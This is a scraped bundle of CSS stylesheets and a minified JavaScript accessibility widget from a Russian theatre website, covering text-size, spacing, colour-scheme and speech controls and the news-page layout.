[class*=text],.nivi-lh-medium section:not(.nivi-bar) [class*=description],.nivi-lh-medium section:not(.nivi-bar) div,.nivi-lh-medium section:not(.nivi-bar) label,.nivi-lh-medium section:not(.nivi-bar) input{line-height:1.5 !important}.nivi-lh-large{line-height:2 !important}.nivi-lh-large .nivi-lh::after{content:"2"}.nivi-lh-large div:not(.nivi-bar) p,.nivi-lh-large div:not(.nivi-bar) li,.nivi-lh-large div:not(.nivi-bar) [class*=text],.nivi-lh-large div:not(.nivi-bar) [class*=description],.nivi-lh-large div:not(.nivi-bar) div,.nivi-lh-large div:not(.nivi-bar) label,.nivi-lh-large div:not(.nivi-bar) input,.nivi-lh-large section:not(.nivi-bar) p,.nivi-lh-large section:not(.nivi-bar) li,.nivi-lh-large section:not(.nivi-bar) [class*=text],.nivi-lh-large section:not(.nivi-bar) [class*=description],.nivi-lh-large section:not(.nivi-bar) div,.nivi-lh-large section:not(.nivi-bar) label,.nivi-lh-large section:not(.nivi-bar) input{line-height:2 !important}.nivi-lh-large .nivi-lh-normal{z-index:4}.nivi-spacing-normal{letter-spacing:.5px !important}.nivi-spacing-normal .nivi-spacing::after{content:"1.5"}.nivi-spacing-normal div:not(.nivi-bar) p,.nivi-spacing-normal div:not(.nivi-bar) li,.nivi-spacing-normal div:not(.nivi-bar) [class*=text],.nivi-spacing-normal div:not(.nivi-bar) [class*=description],.nivi-spacing-normal div:not(.nivi-bar) div,.nivi-spacing-normal div:not(.nivi-bar) label,.nivi-spacing-normal div:not(.nivi-bar) input,.nivi-spacing-normal section:not(.nivi-bar) p,.nivi-spacing-normal section:not(.nivi-bar) li,.nivi-spacing-normal section:not(.nivi-bar) [class*=text],.nivi-spacing-normal section:not(.nivi-bar) [class*=description],.nivi-spacing-normal section:not(.nivi-bar) div,.nivi-spacing-normal section:not(.nivi-bar) label,.nivi-spacing-normal section:not(.nivi-bar) input{letter-spacing:.5px !important}.nivi-spacing-medium{letter-spacing:1.5px !important}.nivi-spacing-medium .nivi-spacing::after{content:"2.5"}.nivi-spacing-medium div:not(.nivi-bar) p,.nivi-spacing-medium div:not(.nivi-bar) li,.nivi-spacing-medium div:not(.nivi-bar) [class*=text],.nivi-spacing-medium div:not(.nivi-bar) [class*=description],.nivi-spacing-medium div:not(.nivi-bar) div,.nivi-spacing-medium div:not(.nivi-bar) label,.nivi-spacing-medium div:not(.nivi-bar) input,.nivi-spacing-medium section:not(.nivi-bar) p,.nivi-spacing-medium section:not(.nivi-bar) li,.nivi-spacing-medium section:not(.nivi-bar) [class*=text],.nivi-spacing-medium section:not(.nivi-bar) [class*=description],.nivi-spacing-medium section:not(.nivi-bar) div,.nivi-spacing-medium section:not(.nivi-bar) label,.nivi-spacing-medium section:not(.nivi-bar) input{letter-spacing:1.5px !important}.nivi-spacing-large{letter-spacing:2.5px !important}.nivi-spacing-large .nivi-spacing::after{content:"3.5"}.nivi-spacing-large div:not(.nivi-bar) p,.nivi-spacing-large div:not(.nivi-bar) li,.nivi-spacing-large div:not(.nivi-bar) [class*=text],.nivi-spacing-large div:not(.nivi-bar) [class*=description],.nivi-spacing-large div:not(.nivi-bar) div,.nivi-spacing-large div:not(.nivi-bar) label,.nivi-spacing-large div:not(.nivi-bar) input,.nivi-spacing-large section:not(.nivi-bar) p,.nivi-spacing-large section:not(.nivi-bar) li,.nivi-spacing-large section:not(.nivi-bar) [class*=text],.nivi-spacing-large section:not(.nivi-bar) [class*=description],.nivi-spacing-large section:not(.nivi-bar) div,.nivi-spacing-large section:not(.nivi-bar) label,.nivi-spacing-large section:not(.nivi-bar) input{letter-spacing:2.5px !important}.nivi-spacing-large .nivi-spacing-normal{z-index:4}.nivi-font-serif{font-family:"Times New Roman",Times,serif !important}.nivi-font-serif h1,.nivi-font-serif h2,.nivi-font-serif h3,.nivi-font-serif h4,.nivi-font-serif h5,.nivi-font-serif h6,.nivi-font-serif p,.nivi-font-serif li,.nivi-font-serif a,.nivi-font-serif [class*=title]{font-family:"Times New Roman",Times,serif !important}.nivi-font-montserrat body{font-family:"Montserrat",sans-serif}.nivi-font-montserrat body p{font-family:"Montserrat",sans-serif !important}@media(max-width: 1080px){.nivi-bar{grid-template-columns:auto auto auto auto auto auto auto 1fr}.nivi-bar .nivi-empty{display:none}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar fieldset li:not(.nivi-image-switcher):not([class*=nivi-spacing-]):not([class*=nivi-size-]){background-size:clamp(54%, 3.5vw, 63%)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar fieldset li:not(.nivi-image-switcher):not([class*=nivi-spacing-]):not([class*=nivi-size-]){background-size:-webkit-min-content;background-size:-moz-min-content;background-size:min(max(54%, 3.5vw), 63%)}}}@media(max-width: 980px){.nivi-position-top .nivi-bar{padding-left:15px}.nivi-position-top .nivi-bar fieldset{padding-left:0;padding-right:0}.nivi-position-top .nivi-size::after,.nivi-position-top .nivi-spacing::after{line-height:1.2}}@media(max-width: 750px){.nivi-bar li::after{display:none}}@media(max-width: 720px){.nivi-position-top .nivi-bar{grid-template-columns:40px auto auto auto 1fr;position:fixed;grid-row-gap:0px;padding-left:0}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar{grid-column-gap:clamp(5px, 2vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(5px, 2vw), 40px)}}.nivi-position-top .nivi-bar legend{display:none}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar ul{grid-column-gap:clamp(5px, 1.5vw, 20px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar ul{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(5px, 1.5vw), 20px)}}.nivi-position-top .nivi-bar li.active::before{top:100%;height:7px}.nivi-position-top .nivi-bar fieldset{padding-top:4px;padding-bottom:4px;padding-left:15px;padding-right:15px}.nivi-position-top .nivi-size-section,.nivi-position-top .nivi-color-section{grid-row:1}.nivi-position-top .nivi-image-section,.nivi-position-top .nivi-spacing-section,.nivi-position-top .nivi-speech-section{grid-row:2}.nivi-position-top .nivi-color-section{grid-column:3/5;justify-content:flex-start;margin:0}.nivi-position-top .nivi-size-section,.nivi-position-top .nivi-spacing-section{grid-column:2}.nivi-position-top .nivi-image-section{grid-column:4}.nivi-position-top .nivi-speech-section{grid-column:3}.nivi-position-top .nivi-control{grid-row:1/3;grid-column:5}.nivi-position-top .nivi-size::after,.nivi-position-top .nivi-spacing::after{min-width:30px;line-height:1.4}}@media(max-width: 630px){.poster-items.is-repertoire .item .price{grid-column:1/-1}}@media(max-width: 540px){.nivi-position-top .nivi-bar{grid-template-columns:auto auto auto auto 1fr}.nivi-position-top .nivi-bar fieldset{padding-left:10px;padding-right:10px}.nivi-lh::after,.nivi-spacing::after,.nivi-size::after{display:none}}@media(max-width: 450px){.nivi-position-top .nivi-bar{grid-template-columns:auto auto auto auto 1fr}.nivi-position-top .nivi-bar fieldset{padding-left:4px;padding-right:4px}}@media(max-width: 400px){.nivi-position-top .nivi-bar{grid-column-gap:4px}.nivi-position-top .nivi-bar ul{grid-column-gap:4px}.nivi-position-top .nivi-bar fieldset{padding-left:1px;padding-right:1px}}@media(max-width: 370px){.nivi-size::after,.nivi-spacing::after{display:none}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/custom.css?1683182331
body_size: 201
content:
.widget-performance-button .buy-ticket {
	width: 100%;
    font-size: 16px;
    color: var(--color1);
    min-height: 48px;
    height: 48px;
    padding: 0 18px;
    white-space: nowrap;
    transition: color .18s ease-in-out,background-color .18s ease-in-out,border-color .18s ease-in-out;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/bitrix/cache/css/s1/mxat/page_539b42fb091033750490d8b9205dae1d/page_539b42fb091033750490d8b9205dae1d_v1.css?17652187529155
body_size: 1946
content:


/* Start:/local/templates/mxat/css/news.css?16975223548556*/
@import"/local/templates/mxat/css/news-items.css";header{z-index:1;position:absolute}main{padding-top:calc(100px + clamp(20px,3vw,40px))}h1,h1.title{text-align:center;position:relative;margin:clamp(5px,3.5vw,60px) 0 clamp(35px,4vw,60px) 0}@supports(width: clamp(10px, 50%, 100px)){h1,h1.title{font-size:clamp(32px, 4.5vw, 48px)}}@supports not (width: clamp(10px, 50%, 100px)){h1,h1.title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(32px, 4.5vw), 48px)}}@supports(width: clamp(10px, 50%, 100px)){.news-page{padding-bottom:clamp(54px, 10vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(54px, 10vw), 120px)}}.news-page.is-detail{display:grid;grid-template-columns:clamp(23%,27vw,31%) auto;position:relative}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail{grid-column-gap:clamp(40px, 8vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(40px, 8vw), 120px)}}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail{grid-row-gap:clamp(12px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail{grid-row-gap:-webkit-min-content;grid-row-gap:-moz-min-content;grid-row-gap:min(max(12px, 2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail{padding-top:clamp(40px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(40px, 7vw), 80px)}}.news-page.is-detail .fixed-target{position:absolute;top:0;right:0;left:0;width:100%;height:calc(100% - clamp(80px,10vw,120px) - 48px);z-index:-1;pointer-events:none}.news-page.is-detail .img{grid-column:1;grid-row:1/5;opacity:.6;max-height:100%;position:relative}.news-page.is-detail .img img{width:100%}.news-page.is-detail .data,.news-page.is-detail .title,.news-page.is-detail .text,.news-page.is-detail .soc{grid-column:2}.news-page.is-detail .data{font-weight:300;line-height:23px;letter-spacing:.02em;opacity:.4}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail .data{font-size:clamp(16px, 1.7vw, 18px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail .data{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 1.7vw), 18px)}}.news-page.is-detail .title{margin-top:0;margin-bottom:15px;text-align:left}.news-page.is-detail .text{font-weight:300}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail .text{font-size:clamp(20px, 2.1vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2.1vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail .text{line-height:clamp(24px, 2.6vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail .text{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(24px, 2.6vw), 32px)}}.news-page.is-detail .soc{display:flex;align-items:center;grid-gap:12px}.news-page .news-items{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items{grid-column-gap:clamp(20px, 5vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(20px, 5vw), 80px)}}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items{grid-row-gap:clamp(20px, 6vw, 100px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items{grid-row-gap:-webkit-min-content;grid-row-gap:-moz-min-content;grid-row-gap:min(max(20px, 6vw), 100px)}}.news-page .news-items .item{height:fit-content}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items .item{min-width:clamp(170px, 19vw, 300px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items .item{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(170px, 19vw), 300px)}}.news-page .news-items .item .img{height:fit-content}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items .item .img{max-height:clamp(280px, 50vh, 440px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items .item .img{max-height:-webkit-min-content;max-height:-moz-min-content;max-height:min(max(280px, 50vh), 440px)}}.news-page .news-items .item img{height:auto;display:block;width:100%}.news-page .news-items .item:nth-child(8n+2) .img,.news-page .news-items .item:nth-child(8n+4) .img,.news-page .news-items .item:nth-child(8n+5) .img,.news-page .news-items .item:nth-child(8n+7) .img{max-height:350px}@media(max-width: 1170px){.news-page.is-detail{position:static}.news-page .news-items{grid-template-columns:1fr 1fr 1fr}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items .item:nth-child(n) .img{max-height:clamp(280px, 50vh, 440px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items .item:nth-child(n) .img{max-height:-webkit-min-content;max-height:-moz-min-content;max-height:min(max(280px, 50vh), 440px)}}.news-page .news-items .item:nth-child(2n) .img{max-height:350px}}@media(max-width: 800px){.news-page.is-detail{grid-template-columns:1fr}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail{padding-top:clamp(170px, 20vw, 230px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(170px, 20vw), 230px)}}.news-page.is-detail .img{grid-column:1/-1;grid-row:1;position:relative;top:0;left:0;width:100%;overflow:hidden}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail .img{height:clamp(346px, 40vw, 450px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail .img{height:-webkit-min-content;height:-moz-min-content;height:min(max(346px, 40vw), 450px)}}.news-page.is-detail .img::after{content:"";position:absolute;width:100%;height:100%;left:0px;top:0;background:linear-gradient(180deg, rgba(30, 12, 2, 0) 38.24%, #1E0C02 88.24%)}.news-page.is-detail .data,.news-page.is-detail .title,.news-page.is-detail .text,.news-page.is-detail .soc{grid-row:auto;grid-column:1/-1}.news-page.is-detail .text{position: relative;z-index: 1;}.news-page .news-items{grid-template-columns:1fr 1fr}}@media(max-width: 630px){.news-page.is-detail>.title{margin-left:0}.news-page>.title{padding-bottom:32px;border-bottom:1px solid rgba(252,231,200,.2);margin-left:calc(-0.5*clamp(40px,8.1vw,108px));width:100%;max-width:none}.news-page .news-items{grid-template-columns:1fr}.news-page .news-items .item{display:grid;grid-template-columns:clamp(78px,9vw,108px);grid-template-rows:auto 1fr;flex-flow:row nowrap;min-height:auto;justify-content:flex-start;border-bottom:1px solid rgba(252,231,200,.2)}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items .item{grid-column-gap:clamp(20px, 3vw, 30px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items .item{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(20px, 3vw), 30px)}}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items .item{grid-row-gap:clamp(12px, 1.8vw, 20px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items .item{grid-row-gap:-webkit-min-content;grid-row-gap:-moz-min-content;grid-row-gap:min(max(12px, 1.8vw), 20px)}}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items .item{padding-bottom:clamp(20px, 6vw, 100px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items .item{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(20px, 6vw), 100px)}}.news-page .news-items .item:last-child{border-bottom:1px solid rgba(252,231,200,0)}.news-page .news-items .item .img{grid-column:1;grid-row:1/3}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items .item .img:nth-child(n){max-height:clamp(100px, 11vw, 180px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items .item .img:nth-child(n){max-height:-webkit-min-content;max-height:-moz-min-content;max-height:min(max(100px, 11vw), 180px)}}.news-page .news-items .item .title,.news-page .news-items .item .data{grid-column:2}.news-page .news-items .item .title{font-size:18px;line-height:20px;margin-top:6px}.news-page .news-items .item .data{grid-row:2}}.news-page.is-detail .text iframe{max-width:100%}
/* End */


/* Start:/local/templates/mxat/components/bitrix/news/mxat_news/bitrix/news.detail/.default/style.css?1659691393199*/
.catalog-sb-item.vk > table
{
	display:block;
	width:100%;
	height:100%;
	
}

.catalog-sb-item.vk > table tr:nth-child(1),
.catalog-sb-item.vk > table tr:nth-child(3)
{
	display:none;
}

/* End */
/* /local/templates/mxat/css/news.css?16975223548556 */
/* /local/templates/mxat/components/bitrix/news/mxat_news/bitrix/news.detail/.default/style.css?1659691393199 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/news-items.css
body_size: 572
content:
.news-items .item{display:flex;flex-direction:column;justify-content:space-between;grid-column:auto;position:relative;grid-gap:20px;padding:0}@supports(width: clamp(10px, 50%, 100px)){.news-items .item{min-width:clamp(170px, 27vw, 300px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-items .item{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(170px, 27vw), 300px)}}@supports(width: clamp(10px, 50%, 100px)){.news-items .item{min-height:clamp(450px, 54vh, 600px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-items .item{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(450px, 54vh), 600px)}}.news-items .item:hover .img{filter:opacity(1)}.news-items .item:hover .title{color:var(--color1)}.news-items .title{white-space:normal;text-transform:none;font-family:var(--font2);line-height:1.25;transition:color .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.news-items .title{font-size:clamp(16px, 2.2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-items .title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 2.2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.news-items .title{max-width:clamp(300px, 27vw, 320px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-items .title{max-width:-webkit-min-content;max-width:-moz-min-content;max-width:min(max(300px, 27vw), 320px)}}.news-items .data{font-family:var(--font2);line-height:1;text-transform:none;filter:opacity(0.5)}@supports(width: clamp(10px, 50%, 100px)){.news-items .data{font-size:clamp(14px, 1.5vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-items .data{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(14px, 1.5vw), 16px)}}.news-items .img{width:100%;filter:opacity(0.6);overflow:hidden;transition:filter .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.news-items .img{max-height:clamp(280px, 40vh, 440px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-items .img{max-height:-webkit-min-content;max-height:-moz-min-content;max-height:min(max(280px, 40vh), 440px)}}.news-items .img img{height:100%}.news-items .btn{font-size:16px;min-height:48px;padding:0 30px;transform:translateY(100px);filter:opacity(0);transition:filter .4s ease-in-out,transform .4s ease-in-out}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/lib-nivi.js?1689163261
body_size: 3192
content:
const htmlNV=document.body.parentNode,bodyNV=document.getElementsByTagName("body")[0],headNV=document.getElementsByTagName("head")[0],linkcss=document.createElement("link");document.addEventListener("DOMContentLoaded",function(){nivi.init(),localStorage.nivi_icon&&(document.getElementsByClassName("nivi-settings").length&&document.querySelector(".nivi-settings li."+JSON.parse(localStorage.nivi_icon)).click(),document.querySelector(".nivi-toggle").classList.add(JSON.parse(localStorage.nivi_icon)));const i=document.querySelectorAll(".nivi-switch-to-special"),e=document.querySelectorAll(".nivi-switch-to-normal"),t=document.querySelector(".nivi-toggle");null==localStorage.nivi_style&&(t.classList.contains("nivi-style-circle")&&(localStorage.nivi_style=JSON.stringify("nivi-style-circle")),t.classList.contains("nivi-style-rounded")&&(localStorage.nivi_style=JSON.stringify("nivi-style-rounded")),t.classList.contains("nivi-style-square")&&(localStorage.nivi_style=JSON.stringify("nivi-style-square"))),null==localStorage.nivi_position&&(t.classList.contains("nivi-position-top")&&(localStorage.nivi_position=JSON.stringify("nivi-position-top")),t.classList.contains("nivi-position-left")&&(localStorage.nivi_position=JSON.stringify("nivi-position-left")),t.classList.contains("nivi-position-right")&&(localStorage.nivi_position=JSON.stringify("nivi-position-right"))),null==localStorage.nivi_icon&&(t.classList.contains("nivi-icon-1")&&(localStorage.nivi_icon=JSON.stringify("nivi-icon-1")),t.classList.contains("nivi-icon-2")&&(localStorage.nivi_icon=JSON.stringify("nivi-icon-2"))),null==localStorage.nivi_compact&&(t.classList.contains("nivi-compact")?localStorage.nivi_compact=JSON.stringify("off"):localStorage.nivi_compact=JSON.stringify("on")),i.forEach(i=>{i.addEventListener("click",function(){localStorage.removeItem("nivi_normal"),localStorage.nivi_special=JSON.stringify("nivi_special")})}),e.forEach(i=>{i.addEventListener("click",function(){localStorage.removeItem("nivi_special"),localStorage.nivi_normal=JSON.stringify("nivi_normal")})})});let nivi={slideDownOnInit:!0,init:function(){if(document.querySelectorAll(".nivi-toggle").forEach(e=>{e.addEventListener("click",i)}),localStorage.nivi_special){document.querySelectorAll(".nivi-toggle").forEach(e=>{i()})}function i(){nivi.appendBar(),nivi.bindControls(),speechFunc(),localStorage.nivi_size&&document.querySelector(".nivi-bar li."+JSON.parse(localStorage.nivi_size)).click(),localStorage.nivi_spacing&&document.querySelector(".nivi-bar li."+JSON.parse(localStorage.nivi_spacing)).click(),localStorage.nivi_font_serif&&document.querySelector(".nivi-bar li.nivi-font-serif").click(),localStorage.nivi_color&&document.querySelector(".nivi-bar li."+JSON.parse(localStorage.nivi_color)).click(),null!=localStorage.nivi_image_disable&&document.querySelector(".nivi-image-switcher").click(),null!=localStorage.nivi_image_bw&&document.querySelector(".nivi-image-bw").click(),null!=localStorage.nivi_flash&&document.querySelector(".nivi-flash").click(),localStorage.nivi_style&&htmlNV.classList.add(JSON.parse(localStorage.nivi_style)),localStorage.nivi_position&&htmlNV.classList.add(JSON.parse(localStorage.nivi_position)),localStorage.nivi_compact?htmlNV.classList.add("nivi-compact"):htmlNV.classList.remove("nivi-compact")}document.getElementsByClassName("nivi-settings").length&&null==localStorage.nivi_special&&setTimeout(function(){document.querySelectorAll(".nivi-settings li:not([class*='nivi-icon'])").forEach(e=>{e.addEventListener("click",i),e.addEventListener("click",()=>{localStorage.removeItem("nivi_normal"),localStorage.nivi_special=JSON.stringify("nivi_special"),document.querySelector(".nivi-switch-to-special").classList.add("pulsing")})})},500)},bindControls:function(){let i=document.querySelectorAll(".nivi-size-section li"),e=document.querySelectorAll(".nivi-lh-section li"),t=document.querySelectorAll(".nivi-spacing-section li"),n=document.querySelector(".nivi-font-serif"),l=document.querySelectorAll(".nivi-color-section li"),s=document.querySelector(".nivi-image-switcher"),a=document.querySelector(".nivi-image-bw"),c=document.querySelector(".nivi-flash"),o=document.querySelector(".nivi-hide");function r(){htmlNV.classList.toggle("nivi-mini")}i.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_size=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-normal","nivi-medium","nivi-large"),htmlNV.classList.add(i.getAttribute("data-classname")),window.dispatchEvent(new Event("resize"))})}),e.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_lh=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-lh-normal","nivi-lh-medium","nivi-lh-large"),htmlNV.classList.add(i.getAttribute("data-classname")),window.dispatchEvent(new Event("resize"))})}),t.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_spacing=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-spacing-normal","nivi-spacing-medium","nivi-spacing-large"),htmlNV.classList.add(i.getAttribute("data-classname")),window.dispatchEvent(new Event("resize"))})}),n.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_font_serif"),htmlNV.classList.remove("nivi-font-serif")):(this.classList.add("active"),localStorage.nivi_font_serif=JSON.stringify("on"),htmlNV.classList.add("nivi-font-serif")),window.dispatchEvent(new Event("resize"))},l.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_color=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-achromatic","nivi-invert","nivi-blue","nivi-yellow","nivi-brown"),htmlNV.classList.add(i.getAttribute("data-classname"))})}),s.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_image_disable"),htmlNV.classList.remove("nivi-no-image")):(this.classList.add("active"),localStorage.nivi_image_disable=JSON.stringify("on"),htmlNV.classList.add("nivi-no-image")),window.dispatchEvent(new Event("resize"))},a.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_image_bw"),htmlNV.classList.remove("nivi-bw-image")):(this.classList.add("active"),localStorage.nivi_image_bw=JSON.stringify("on"),htmlNV.classList.add("nivi-bw-image")),window.dispatchEvent(new Event("resize"))},c.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_flash"),htmlNV.classList.remove("nivi-flash")):(this.classList.add("active"),localStorage.nivi_flash=JSON.stringify("on"),htmlNV.classList.add("nivi-flash")),window.dispatchEvent(new Event("resize"))},o.removeEventListener("click",r),o.addEventListener("click",r,!1)},appendBar:function(){bodyNV.insertAdjacentHTML("afterbegin",'<div class="nivi-bar"><div class="nivi-empty"></div><fieldset class="nivi-size-section"><legend>Размер</legend><div class="nivi-size" data-classname="nivi-normal" data-title="Нормальный"></div><ul><li class="nivi-size-normal active" data-classname="nivi-normal" data-title="Изменить размер"></li><li class="nivi-size-medium" data-classname="nivi-medium" data-title="Увеличенный"></li><li class="nivi-size-large" data-classname="nivi-large" data-title="Большой"></li></ul></fieldset><fieldset class="nivi-lh-section"><legend>Интервал</legend><div class="nivi-lh" data-classname="nivi-lh-normal" data-title="Межстрочный интервал"></div><ul><li class="nivi-lh-normal active" data-classname="nivi-lh-normal" data-title="Интервал x1"></li><li class="nivi-lh-medium" data-classname="nivi-lh-medium" data-title="Интервал x1.5"></li><li class="nivi-lh-large" data-classname="nivi-lh-large" data-title="Интервал x2"></li></ul></fieldset><fieldset class="nivi-spacing-section"><legend>Интервал</legend><div class="nivi-spacing" data-classname="nivi-spacing-normal" data-title="Межбуквенный интервал"></div><ul><li class="nivi-spacing-normal active" data-classname="nivi-spacing-normal" data-title="Интервал x1.5"></li><li class="nivi-spacing-medium" data-classname="nivi-spacing-medium" data-title="Интервал x2.5"></li><li class="nivi-spacing-large" data-classname="nivi-spacing-large" data-title="Интервал x3.5"></li></ul></fieldset><fieldset class="nivi-font-section"><legend>Шрифт</legend><ul><li class="nivi-font-serif" data-classname="nivi-font-serif" data-title="С засечками">А</li></ul></fieldset><fieldset class="nivi-color-section"><legend>Цвет</legend><ul><li class="nivi-color-normal active" data-classname="nivi-achromatic" data-title="Ахроматический">А</li><li class="nivi-color-invert" data-classname="nivi-invert" data-title="Ахроматическая инверсия">А</li><li class="nivi-color-blue" data-classname="nivi-blue" data-title="Хроматический синий">А</li><li class="nivi-color-yellow" data-classname="nivi-yellow" data-title="Светлый">А</li><li class="nivi-color-brown" data-classname="nivi-brown" data-title="Тёмный">А</li></ul></fieldset><fieldset class="nivi-image-section"><legend>Изображения</legend><ul><li class="nivi-image-switcher" data-title="Отключить изображения"></li><li class="nivi-image-bw" data-title="Чёрно-белые изображения"></li><li class="nivi-flash" data-title="Отключить Flash"></li></ul></fieldset><fieldset class="nivi-speech-section"><legend>Озвучка</legend><ul><li id="playsound" class="nivi-speech-play" data-title="Воспроизвести"><div class="nivi-speech-stop"></div></li></ul></fieldset><ul class="nivi-control"><li class="nivi-close" data-title="Закрыть"></li><li class="nivi-hide" data-title="Скрыть панель"></li></ul></div>');let i=document.querySelector(".nivi-bar");nivi.slideDownOnInit&&(i.style.height="auto"),htmlNV.classList.add("nivi-view","nivi-normal","nivi-achromatic","nivi-compact","nivi-position-top");let e=document.querySelectorAll(".nivi-toggle"),t=document.querySelector(".nivi-close"),n=document.querySelector(".nivi-speech-play");e.forEach(function(i){function e(){nivi.switchToNormal()}i.removeEventListener("click",e),i.addEventListener("click",e,!1)}),t.onclick=function(){nivi.switchToNormal()},n.onclick=function(){nivi.speechStart()},window.dispatchEvent(new Event("resize"))},switchToNormal:function(){let i=document.querySelector(".nivi-bar");localStorage.nivi_normal=JSON.stringify("nivi_normal"),localStorage.removeItem("nivi_special"),i.remove(),window.location.reload()},isActive:function(){return htmlNV.classList.contains("nivi-view")},speechStart:function(){let i=document.querySelector(".nivi-speech-play"),e=document.querySelector(".speech-wrapper").querySelectorAll('p, h1, h2, h3, h4, h5, div[class*="description"]:not(:empty):not([class*="nmvi-"]), div[class*="text"]:not(:empty):not([class*="nmvi-"]), div[class*="title"]:not(:empty):not([class*="nmvi-"]), .slider-navigation li');if(i.classList.contains("active")){i.classList.remove("active"),document.querySelectorAll(".nivi-speak").forEach(i=>i.remove()),e.forEach(i=>{i.classList.remove("speech-selection")})}else 